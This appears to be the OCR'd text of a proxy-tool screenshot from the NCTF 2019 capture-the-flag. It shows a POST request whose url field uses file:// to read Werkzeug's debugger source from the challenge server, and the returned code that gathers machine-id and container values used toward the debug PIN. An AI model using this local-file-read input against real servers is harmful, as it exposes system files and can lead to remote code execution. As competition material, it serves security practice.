 Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
Content-Length: 76
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:60003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu;
user=ca7afd49aaa6f1d66176e18303cea0a4
Connection: close
url=file:///usr/local/lib/python3.6/site-packages/werkzeug/debug/__init__.py
Response
Raw Headers Hex
rv = _machine_id
if rv is not None:
return rv
def _generate():
# docker containers share the same machine id, get the
# container id instead
try:
with open("/proc/self/cgroup") as f:
value = f.readline()
except IOError:
pass
else:
value = value.strip().partition("/docker/")[2]
if value:
return value
# Potential sources of secret information on linux.  The
machine-id
# is stable across boots, the boot id is not
for filename in "/etc/machine-id",
"/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
return f.readline().strip()
except IOError:
continue